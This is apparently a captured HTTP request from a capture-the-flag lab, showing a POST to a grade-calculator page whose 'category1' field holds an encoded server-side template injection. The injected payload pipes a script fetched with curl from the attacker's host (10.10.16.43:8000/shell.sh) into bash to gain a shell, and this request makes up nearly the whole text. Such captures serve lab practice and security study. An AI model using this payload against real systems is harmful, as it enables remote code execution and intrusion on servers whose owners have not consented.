 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 216
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=1%0a<%25%3d`curl+http://10.10.16.43:8000/shell.sh|bash`%25>&grade1=100&weight1=100&category2=0&grade2=0&weight2=0&category3=1
&grade3=0&weight3=0&category4=1&grade4=0&weight4=0&category5=1&grade5=0&weight5=0